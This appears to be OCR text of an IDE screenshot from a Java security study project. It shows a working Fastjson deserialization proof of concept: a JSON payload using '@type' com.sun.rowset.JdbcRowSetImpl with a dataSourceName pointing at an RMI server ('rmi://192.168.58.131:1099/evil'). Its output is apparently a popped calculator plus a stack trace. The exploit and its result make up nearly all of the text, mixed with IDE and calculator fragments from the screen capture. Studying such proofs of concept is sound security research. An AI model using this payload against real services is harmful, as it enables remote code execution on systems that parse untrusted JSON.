 Project
JSONLexerBase.java
DefaultJSONParser.java
TypeUtils.java
ParserConfig.java
JavaBeanDeserializer.java
JavaBeanInfo.java
MainClass.java
JdbcRowSetImpl.class
jmx
jndi
management
media.sound
naming.internal
net
nio
org
rmi.rmid
rowset
internal
providers
CachedRowSetImpl
FilteredRowSetImpl
JdbcRowSetImpl
JdbcRowSetResourc
JoinRowSetImpl
RowSetFactoryImpl
WebRowSetImpl
security
4
5 /**
6 * @Project: JavaSec
7 * @Desc:
8 * @Author: thonsun
9 * @Create: 2020/12/26 20:05
10 **/
11 public class MainClass {
12 public static void main(String[] args) {
13 String poc = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://192.168.58.131:1099/evil\",\"autoCommit\":true}";
14
15 JSONObject.parseObject(poc);
16 }
17 }
18
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
Run: MainClass (4)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at org.sec.poc.MainClass.main(MainClass.java:15)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.
... 11 more
Caused by: java.lang.NullPointerException
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:630)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more